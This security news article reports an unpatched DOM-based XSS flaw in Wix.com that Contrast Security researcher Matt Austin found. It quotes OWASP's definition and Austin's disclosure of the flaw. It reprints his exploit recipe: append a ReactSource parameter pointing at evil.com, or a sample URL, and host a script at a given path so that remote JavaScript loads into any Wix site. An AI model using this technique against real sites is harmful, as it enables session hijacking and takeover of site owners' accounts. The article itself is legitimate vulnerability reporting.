A DOM-based cross-site scripting vulnerability in the cloud-based development platform Wix.com put million websites at risk.
The cloud-based development platform Wix.com is affected by a DOM-based cross-site scripting vulnerability that could be exploited by attackers to gain full control over any website running on the popular platform. Millions of websites hosted on Wix.com are potentially at risk.
At the time I was writing the flaw is still present as confirmed by Matt Austin (@mattaustin), senior security research engineer with Contrast Security, who discovered the issue.
“DOM Based XSS (or as it is called in some texts, “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim’s browser used by the original client side script, so that the client side code runs in an “unexpected” manner. That is, the page itself (the HTTP response that is) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment.” reads the description published by the OWASP.
DOM Based XSS is quite different from an XSS attack wherein the malicious payload is provided in the response page due to a server-side vulnerability.
Below an excerpt from Austin’s blog post.
“Wix.com has a severe DOM XSS vulnerability that allows an attacker complete control over any website hosted at Wix. Simply by adding a single parameter to any site created on Wix, the attacker can cause their JavaScript to be loaded and run as part of the target website.
TL;DR:
- Add: ?ReactSource=http://evil.com to any URL for any site created on wix.com.
- Make sure evil.com hosts a malicious file at /packages-bin/wixCodeInit/wixCodeInit.min.js

Here’s an example exploit occurring, causing a reflected payload to occur:

Austin attempted several times to report the vulnerability to Wix.com without success, he said since early October.
Wix.com declared that there are 86 million users currently adopting its platform.
Austin detailed two differed attack scenarios, in one case a Wix website owner is lured by attackers into visiting a malicious URL loaded with a specially crafted JavaScript that can hijack the target’s browser session. The attacker can gain the victim’s browser session and act on his behalf with full control of the website.
“Administrator control of a wix.com site could be used to widely distribute malware, create a dynamic, distributed, browser-based botnet, mine cryptocurrency, and otherwise generally control the content of the site as well as the users who use it.” wrote Austin.
In a second attack scenario, a user is lured to a Wix website with a specially crafted URL that loads JavaScript into the targeted Wix.com site via a DOM-based XSS attack. A Wix.com-based website could be modified by the attacker for a specific browser session to serve malicious code.
In both scenarios, attackers need to host malicious JavaScript on a server and point to it within a URL. (i.e. “http://matt4592.wixsite.com/music?ReactSource=http://m-austin.com”).
[adrotate banner=”22″]